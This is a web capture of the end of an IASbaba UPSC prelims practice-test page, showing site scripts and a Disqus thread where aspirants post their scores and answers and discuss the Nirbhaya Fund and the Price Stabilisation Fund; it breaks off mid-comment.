<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"db398c0adc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"18474","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "18474" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77f5152dac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18474,"title":"IASbaba%20%E2%80%9960%20Day%20Plan-%20Prelims%20Test%202016%20SCIENCE%20%26%20TECH%20%26%20CURRENT%20AFFAIRS%20%5BDAY%2029%5D%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"b0a852aa83","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 03:16:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=iasbaba&t_i=18474%20http%3A%2F%2Fiasbaba.com%2F%3Fp%3D18474&t_u=https%3A%2F%2Fiasbaba.com%2F2016%2F06%2Fiasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29%2F&t_e=IASbaba%20%E2%80%9960%20Day%20Plan-%20Prelims%20Test%202016%20SCIENCE%20%26%20TECH%20%26%20CURRENT%20AFFAIRS%20%5BDAY%2029%5D&t_d=IASbaba%20%E2%80%9960%20Day%20Plan-%20Prelims%20Test%202016%20SCIENCE%20%26%20TECH%20%26%20CURRENT%20AFFAIRS%20%5BDAY%2029%5D&t_t=IASbaba%20%E2%80%9960%20Day%20Plan-%20Prelims%20Test%202016%20SCIENCE%20%26%20TECH%20%26%20CURRENT%20AFFAIRS%20%5BDAY%2029%5D&s_o=default
body_size: 6329
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"154937476","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"iasbaba","createdAt":"2015-04-24T11:08:00.515503","category":"Business","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Admin","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"\u003cp>One Stop Destination for UPSC Preparation\u003c/p>","organizationHasBadges":false,"newPolicy":true,"raw_description":"One Stop Destination for UPSC Preparation","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":1,"name":"Business"},"linkColor":null,"colorScheme":"auto","pk":"3572684","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/iasbaba.jpg","cache":"https://c.disquscdn.com/uploads/forums/357/2684/favicon.png"},"name":"IASbaba","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":2603407,"typeface":"auto","url":"http://www.iasbaba.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.iasbaba.com&key=mdvHnDrNM6R3ZBoeW6ZkGw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13687/7968/avatar92.jpg?1419589876" width="32" height="32" /><strong><a href="">Gaurav</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct-14 incorrect-5</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13687/7968/avatar92.jpg?1419589876" width="32" height="32" /><strong><a href="">Gaurav</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>1.c, 2.a, 3.c, 4.d, 5.b, 6.d, 7.b, 9.b, 10.c, 11.a, 12.a, 13.d, 14.a, 15.a, 16.d, 17.b, 18.b, 19.b, 21.c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17244/3740/avatar92.jpg?1464207210" width="32" height="32" /><strong><a href="">Ted Mosby</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct:10<br>Incorrect:7</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Lahari Singh</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct - 7 <br>wrong - 9</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16347/3681/avatar92.jpg?1468232010" width="32" height="32" /><strong><a href="">Walter White</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>6c 11w</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18029/1936/avatar92.jpg?1511530877" width="32" height="32" /><strong><a href="">Poonam</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Test 29<br>Sci<br>8 c<br>8 w<br>10.8 m</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">avinash singh</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I HV followed all the online leading sites for prelims preparation... BT I can surely say this is one stop destination for aspirants.The main difference between baba n other sites is that...he does nt complex the things as other do n at the same time keeps the question at par with upsc standards...I HV been a silent spectator of this site BT seeing his dedication  n hardwork I can't livee without leaving a comment....thnx iasbaba<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>thank you so much Avinash... your words are encouraging. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18029/1936/avatar92.jpg?1511530877" width="32" height="32" /><strong><a href="">Poonam</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Very true</p><p>Hats off to your work Baba . </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18367/8034/avatar92.jpg?1465232524" width="32" height="32" /><strong><a href="">Thesuperman</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>16 True<br>3 False</p><p>Thesuperman badal raha hai, aage badh raha hai :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Varun</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Correct response-5,Wrong response-12,Unanswered-4.<br>Thank you IASbaba team.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19683/2759/avatar92.jpg?1482847892" width="32" height="32" /><strong><a href="">Garlac</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>1. 2.a 3.c 4.d 5.b 6.d 7.b 8. 9.c 10.c 11. 12.d 13.d 14. 15.a 16.a 17. 18. 19. 20. 21.d 22. 23. 24. 25.</p><p>wrong-5 left-8</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Shannon</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Attempted 16</p><p>Correct 10<br>Incorrect 6 <br>Score 16/42<br>Score is deteriorating day by day😞</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Varun</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Here score is not that important as learning is.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13798/8399/avatar92.jpg?1466421470" width="32" height="32" /><strong><a href="">Babu_Bhai</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Thanks Baba :-)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Heart Beat</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct 10; wrong:6</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20808/7146/avatar92.jpg?1463288200" width="32" height="32" /><strong><a href="">Shashank Mittal</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>A20C05</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15721/5340/avatar92.jpg?1457975003" width="32" height="32" /><strong><a href="">Karthik_(KK)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Attempted 14</p><p>Correct 7</p><p>Learnt 7 :)</p><p>Thank u team :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10432/2213/avatar92.jpg?1577345288" width="32" height="32" /><strong><a href="">tHeVaGaBonD85</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>can any one tell me under which min does  Price Stabalisation Fund (PSF come ?  agri/commerce/consumer affairs<br><a href="http://disq.us/url?url=http%3A%2F%2Farticles.economictimes.indiatimes.com%2F2016-02-02%2Fnews%2F70283285_1_price-stabilisation-fund-pulses-price-rise%3ASdNY-4emIhIGAhZVwBiw2yFMga0&amp;cuid=3572684" rel="nofollow noopener" target="_blank" title="http://articles.economictimes.indiatimes.com/2016-02-02/news/70283285_1_price-stabilisation-fund-pulses-price-rise">http://articles.economictim...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10432/2213/avatar92.jpg?1577345288" width="32" height="32" /><strong><a href="">tHeVaGaBonD85</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p><a data-dsq-mention="iasbaba:disqus" href="https://disqus.com/by/iasbaba/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/iasbaba/">IASbaba</a>  aaj ka PDF was simple and hence the best. hope it is continued the same way.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">NY</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Attempted 18<br>Correct 11 <br>Wrong 7 </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15945/8348/avatar92.jpg?1463505716" width="32" height="32" /><strong><a href="">arabian_sea</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct 16<br>incorrect 5.<br>best attempt till date on iasbaba.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13261/3484/avatar92.jpg?1436937654" width="32" height="32" /><strong><a href="">Rahul Agarwal</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>10 R,6 W</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ambarish</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>1-<br>2-A<br>3-D<br>4-D<br>5-D<br>6-A<br>7-D<br>8-<br>9-B<br>10-D<br>11-A<br>12-D<br>13-D<br>14-C<br>15-A<br>16-B<br>17-D<br>18-B<br>19-B<br>20-A<br>21-D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">So7</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Correct 8<br>Incorrect 7<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12791/4322/avatar92.jpg?1429779095" width="32" height="32" /><strong><a href="">Kabir</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>1<br>2 a<br>3 d<br>4 d</p><p>5 b<br>6 a<br>7<br>8 <br>9 b  <br>10 b</p><p>11 c<br>12 a<br>13 d<br>14 a<br>15 a</p><p>16 c<br>17 d<br>18 b<br>19 d<br>20</p><p>21 c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13624/724/avatar92.jpg?1524135850" width="32" height="32" /><strong><a href="">K S</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>10 R<br>5W</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16658/4127/avatar92.jpg?1495957220" width="32" height="32" /><strong><a href="">Shaktiman</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct 18 <br>incorrect 3<br>attempted 21</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">PC</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I remember watching this video long back, It explains complex astrophysics from star birth to end  in simple 5 mins video.</p><p><a href="https://disq.us/url?url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DPM9CQDlQI0A%3AnlU9FmkDt_3v0Sz0PCe67W4Pano&amp;cuid=3572684" rel="nofollow noopener" target="_blank" title="https://www.youtube.com/watch?v=PM9CQDlQI0A">https://www.youtube.com/wat...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13687/7968/avatar92.jpg?1419589876" width="32" height="32" /><strong><a href="">Gaurav</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>awesome video !!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">S07</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Thank you <br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">PC</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>12 correct 6 wrong. 3NA</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19410/5479/avatar92.jpg?1454093425" width="32" height="32" /><strong><a href="">charlie chaplin</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct 13 incorrect 6 </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Umesh</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Correct: 8<br>Incorrect: 6<br>Left: 7<br>Marks: 12</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16860/7570/avatar92.jpg?1491675772" width="32" height="32" /><strong><a href="">vijay</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>correct-10<br>wrong-7</p><p>Many Many happy returns of the day baba ji...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21150/7885/avatar92.jpg?1467486088" width="32" height="32" /><strong><a href="">ZubeenDoc</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Fwww.thehindu.com%2Fnews%2Fnational%2Fwomen-and-child-development-ministry-replaces-mha-as-nodal-agency-for-nirbhaya-fund%2Farticle7070368.ece%3AlLBfZfijYzsNgToMRkZCa9zA_Kw&amp;cuid=3572684" rel="nofollow noopener" target="_blank" title="http://www.thehindu.com/news/national/women-and-child-development-ministry-replaces-mha-as-nodal-agency-for-nirbhaya-fund/article7070368.ece">http://www.thehindu.com/new...</a><br>For question no 21 what is correct ans?????????<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11520/1558/avatar92.jpg?1466201063" width="32" height="32" /><strong><a href="">Draconainleothevinci</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p><b>Nirbhaya Fund</b> is a Indian rupee 10 billion corpus announced by <b><u>Government of India in its 2013 Union Budget.</u></b> According to the then Finance Minister P. Chidambaram,this fund is expected to support initiatives by the government and NGOsworking towards protecting the dignity and ensuring safety of women in <br>India.</p><p>However later, The government has made the Women and Child Development (WCD) Ministry <br>the nodal agency for the Nirbhaya Fund in place of Home Ministry,</p><p><u>Issuing the guidelines, <b>the Finance Ministry</b></u> said the <u>WCD ministry would appraise these schemes</u> to decide their suitability to qualify for getting funds from the Nirbhaya Fund.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15744/1478/avatar92.jpg?1528644102" width="32" height="32" /><strong><a href="">BlueMormon</a></strong> &bull; 9 years ago
